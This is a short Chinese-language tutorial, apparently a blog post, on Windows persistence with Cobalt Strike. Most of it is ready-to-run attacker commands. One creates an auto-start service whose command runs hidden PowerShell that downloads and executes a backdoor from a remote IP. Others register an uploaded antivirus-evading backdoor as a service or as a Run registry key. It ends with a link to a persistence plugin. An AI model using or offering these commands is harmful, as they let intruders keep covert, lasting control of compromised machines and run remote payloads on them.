Cobalt Strike权限维持

比较菜,目前需要上线的目标是system权限

1、sc创建自启动服务

以下命令都是在cs中执行的,在cmd中测试只需要删掉前面的shell就行

先创建一个服务(需要system权限)

shell sc create "shell" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.123.54/后门文件'))\""

因为是拿自己的电脑测试的,直接用win+r启动services.msc来查看服务状态确认一下,此时还是手动的。

设置自启动

shell sc config "shell" start= auto

设置描述

shell sc description "shell" "shell persistence"

启动服务

shell net start "shell"

删除服务

shell sc delete "shell"

如果没有公网IP,也可以上传一个免杀后门到目标上,也是使用sc配置一个自启动服务来进行权限维持

sc create "shell_local" binpath= "C:\Users\Public\BypassAV.exe(文件路径)"

sc description "shell_local" "shell_local_persistence"

sc config "shell_local" start= auto

net start "shell_local"



2、注册表自启动

同样需要先需要上传一个免杀后门

命令shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "shell_regedit" /t REG_SZ /d "C:\Users\Public\BypassAV.exe(文件路径)" /f

要删除也简单shell reg delete HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "shell_regedit"

当然、也可以采用插件

https://github.com/ZonkSec/persistence-aggressor-script